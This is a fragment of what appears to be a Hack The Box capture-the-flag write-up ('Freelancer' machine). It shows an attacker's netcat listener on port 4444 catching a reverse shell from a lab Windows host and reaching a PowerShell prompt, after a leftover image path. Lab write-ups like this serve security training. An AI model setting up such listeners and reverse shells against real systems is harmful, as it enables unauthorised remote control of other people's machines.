 ┌──(twilight㉿xtromera)-[~/HTB/Freelancer]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.5] 49865
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32>